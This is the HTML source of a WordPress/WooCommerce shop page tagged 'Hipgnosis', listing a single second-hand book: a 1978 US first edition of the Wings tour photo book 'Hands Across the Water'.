

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/hipgnosis/
body_size: 14500
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Hipgnosis : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/1209" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js hipgnosis" id="pcat_1209">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Hipgnosis</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Hipgnosis</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-9863 status-publish first instock product_cat-1st-edition product_cat-books product_cat-music product_cat-photography-books product_tag-hipgnosis product_tag-peter-sleazy-christopherson product_tag-storm-thorgerson product_tag-throbbing-gristle has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/hands-across-the-water-wings-tour-usa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="490" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7871-300x490.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Hands Across the Water&quot; Wings Tour USA - US 1st edition 1978" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7871-300x490.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7871-700x1144.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7871-768x1255.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7871-940x1536.jpg 940w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7871-1253x2048.jpg 1253w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7871-120x196.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7871-600x981.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7871-scaled.jpg 1566w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">&#8220;Hands Across the Water&#8221; Wings Tour USA &#8211; US 1st edition 1978</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></span>
<span class="loop-long-desc">Clean US 1st edition paperback (no HB issued)  All photos by Hipgnosis' Aubrey Powell foreword by...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Music Book</span>, <span class="loop_p_cat">Photography</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/hands-across-the-water-wings-tour-usa/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
